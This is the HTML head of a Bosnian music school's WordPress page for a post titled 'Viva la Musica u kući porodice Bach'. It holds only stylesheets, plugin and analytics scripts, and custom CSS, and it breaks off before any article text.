

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omsmp.edu.ba/viva-la-musica-u-kuci-porodice-bach/
body_size: 16630
content:


<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Viva la Musica u kući porodice Bach | Osnovna muzička škola Mladen Pozajić &#8211; Sarajevo</title>  
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/images/favicon.ico">
    
    <!-- All css files are included here. -->
    <!-- Bootstrap fremwork main css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/bootstrap.min.css">
    <!-- This core.css file contents all plugings css file. -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/core.css">
    <!-- Theme shortcodes/elements style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/shortcodes.css">
    <!-- Theme main style -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css">
    <!-- Responsive css -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css">
    <!-- Style customizer (Remove these two lines please) -->
    <link rel="stylesheet" href="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css">
    <link href="#" data-style="styles" rel="stylesheet">
    
    <!-- Modernizr JS -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/modernizr-2.8.3.min.js"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
	<meta property="og:image" content="https://omsmp.edu.ba/wp-content/uploads/2019/12/viber_image_2019-12-16_16-24-43.jpg"/><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e65d0229bd","_rest_nonce":"81a17ed4d3","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/omsmp.edu.ba\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"omsmp.edu.ba","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e65d0229bd","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/omsmp.edu.ba\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate3-v4.cleantalk.org\/pixel\/ab4c03317ad3a7c0407ee85f440cc61c.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a","emailEncoderPassKey":"88bac79e4b8c94484ea556efa4192c05","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Feed" href="https://omsmp.edu.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osnovna muzička škola Mladen Pozajić - Sarajevo &raquo; Comments Feed" href="https://omsmp.edu.ba/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fviva-la-musica-u-kuci-porodice-bach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omsmp.edu.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomsmp.edu.ba%2Fviva-la-musica-u-kuci-porodice-bach%2F&#038;format=xml" />

<!-- VMD Open Graph / WhatsApp Preview (Strict Mode) -->
<meta property="og:type" content="article" />
<meta property="og:url" content="https://omsmp.edu.ba/viva-la-musica-u-kuci-porodice-bach/" />
<meta property="og:site_name" content="Osnovna muzička škola Mladen Pozajić - Sarajevo" />
<meta property="og:locale" content="en_US" />
<!-- /VMD Open Graph -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769442213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769442213' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='vmd-helper-style-css' href='https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css?ver=1769708686' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/default.css?ver=1769708686' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/footer.css?ver=1769708686' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/header.css?ver=1769708686' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/responsive.css?ver=1769708686' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769442213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8MZV7LK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["omsmp.edu.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8MZV7LK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://omsmp.edu.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omsmp.edu.ba/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omsmp.edu.ba/xmlrpc.php?rsd" />
<link rel="canonical" href="https://omsmp.edu.ba/viva-la-musica-u-kuci-porodice-bach/" />
<link rel='shortlink' href='https://omsmp.edu.ba/?p=1292' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://omsmp.edu.ba/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- VMD Favicons -->
<link rel="icon" type="image/png" sizes="32x32" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" type="image/png" sizes="16x16" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-16x16.png?v=1" />
<link rel="apple-touch-icon" sizes="180x180" href="https://omsmp.edu.ba/wp-content/uploads/favicons/apple-touch-icon.png?v=1" />
<meta name="msapplication-TileColor" content="#990000" />
<meta name="theme-color" content="#990000" />
<link rel="shortcut icon" href="https://omsmp.edu.ba/wp-content/uploads/favicons/favicon-32x32.png?v=1" />
<link rel="icon" sizes="any" href="https://omsmp.edu.ba/favicon.ico?v=1748347575" />
<!-- /VMD Favicons -->

		<style type="text/css" id="wp-custom-css">
			img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}

.people-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 50px 50px;
  padding: 50px 0 0 0;
	
}

.person-box {
  text-align: center;
  flex: 1 1 25%;        /* room for 4 columns + gap */
  max-width: 22%;
  min-width: 180px;     /* allow tighter fit for smaller screens */

}

.person-img {
  width: 200px;
  height: 300px;
  border-radius: 30px;
  object-fit: cover;
  display: block;
  margin: 0 auto 10px auto;
  transition: transform 0.3s ease;
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.person-img:hover {
  transform: translateY(-8px);
	
}

.person-name {
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    text-align: center;
  }

.prof-name {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }
.odsjek {
    font-size: 13px;
    font-weight: normal;
    margin-top: 4px;
    text-align: center;
  }

@media (max-width: 1024px) {
  .person-box {
    flex: 1 1 30%;       /* 3 columns */
    max-width: 30%;
  }
}

@media (max-width: 700px) {
  .person-box {
    flex: 1 1 100%;      /* 1 column */
    max-width: 100%;
  }
}


@media (max-width: 768px) {
  .news-are {
    margin-bottom: 30px;
  }

  .news-img img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 8px;
  }

  .news-date {
    display: flex;
    justify-content: space-between;
